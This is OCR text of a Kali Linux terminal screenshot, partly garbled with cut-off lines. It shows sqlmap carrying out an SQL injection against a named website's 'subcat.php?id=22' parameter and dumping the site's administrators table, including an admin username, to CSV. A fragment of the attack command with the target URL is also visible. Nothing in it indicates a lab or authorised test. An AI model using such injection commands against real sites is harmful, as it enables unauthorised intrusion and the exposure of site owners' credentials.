 root@kali: ~
File Edit View Search Terminal Help
ed to try a switch '--no-cast' or switch '--hex'
[03:43:24] [INFO] fetching number of column(s) 'admin_username' entries for tabl
e 'administrators' in database 'bible_history'
[03:43:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:43:24] [INFO] retrieved: 1
[03:43:27] [INFO] retrieved: jc
Database: bible_history
Table: administrators
[1 entry]
| admin_username |
+----------------+
| jc             |
+----------------+
website admin user name
[03:43:41] [INFO] table 'bible_history.administrators' dumped to CSV file '/root
/.sqlmap/output/www.bible-history.com/dump/bible_history/administrators.csv'
[03:43:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www. com'
[*] shutting down at 03:43:41
bible-history.com/subcat.php?id=22 -D bible_history -T administ
root@kali:~#
l.py
mail2.py
#!